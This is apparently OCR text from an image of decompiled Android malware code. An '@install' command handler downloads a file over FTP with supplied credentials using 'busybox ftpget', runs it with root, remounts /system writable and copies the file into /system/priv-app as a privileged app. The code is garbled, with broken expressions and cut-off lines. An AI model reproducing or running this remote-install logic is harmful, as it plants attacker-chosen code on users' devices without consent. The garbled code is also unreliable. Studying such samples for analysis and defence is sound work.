 if(arg6.startsWith("@install")) {
v2 = arg6.split(" ");
if(v2.length != 5) {
goto label_10;
}
String v0_2 = "busybox ftpget -u " + v2[2] + " -p " + v2[3] + " "
4];
i.writeLock("cmd: " + v0_2);
v0_2 = SU.executeShell(v0_2, 30000, 0);
if(v0_2 != null && (v0_2.equals(": "))) {
v0_2 = "/system/priv-app/" + v2[4].substring(0, v2[4].length(
SU.executeShellDelayed("chmod 644 " + v2[4]);
SU.executeShellDelayed("mount -o rw,remount /system");
SU.executeShellDelayed("mkdir " + v0_2);
SU.executeShellDelayed("chmod 755 " + v0_2);
SU.executeShellDelayed("cp -p " + v2[4] + " " + v0_2);
SU.executeShellDelayed("ls -l " + v0_2);